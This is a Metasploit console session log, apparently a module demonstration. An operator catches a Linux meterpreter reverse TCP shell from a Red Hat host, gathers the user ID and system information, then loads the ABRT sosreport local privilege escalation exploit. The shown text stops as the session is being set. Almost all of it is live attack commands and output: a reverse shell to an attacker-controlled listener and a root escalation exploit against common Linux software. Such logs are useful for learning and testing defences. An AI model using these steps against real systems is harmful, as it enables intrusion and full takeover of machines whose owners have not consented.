 msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.37.1
lhost => 192.168.37.1
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.37.1:4444
[*] Sending stage (985320 bytes) to 192.168.37.163
[*] Meterpreter session 1 opened (192.168.37.1:4444 -> 192.168.37.163:33476) at 2019-10-08 10:01:35 -0500
meterpreter > getuid
Server username: uid=1000, gid=1000, euid=1000, egid=1000
meterpreter > sysinfo
Computer     : localhost.localdomain
OS           : Red Hat Enterprise Linux 7 (Linux 3.10.0-229.el7.x86_64)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/linux/local/abrt_sosreport_priv_esc
msf5 exploit(linux/local/abrt_sosreport_priv_esc) > options
Module options (exploit/linux/local/abrt_sosreport_priv_esc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
TIMEOUT  600              yes       Timeout for sosreport (seconds)
Exploit target:
Id  Name
--  ----
0   Auto
msf5 exploit(linux/local/abrt_sosreport_priv_esc) > set session